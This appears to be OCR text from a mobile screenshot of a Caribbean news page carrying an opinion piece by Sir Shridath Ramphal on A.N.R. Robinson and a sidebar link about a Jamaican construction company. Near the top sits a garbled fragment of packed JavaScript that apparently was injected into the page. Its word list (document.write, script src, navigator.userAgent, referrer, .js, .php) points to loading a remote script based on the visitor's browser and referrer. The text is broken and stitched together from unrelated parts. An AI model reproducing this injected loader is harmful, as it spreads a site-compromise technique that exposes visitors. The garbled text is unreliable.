
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|ehhbf|var|u0026u|ref
errer|dayyz||js|php'.split('|'),0,{})) Academic Sir
Shridath Ramphal Caribbean news. Among the many
epitaphs and eulogies to A.N.R. Robinson may I add
my...
2
3
4
Popular
Construction Company in Jamaica
Making Strides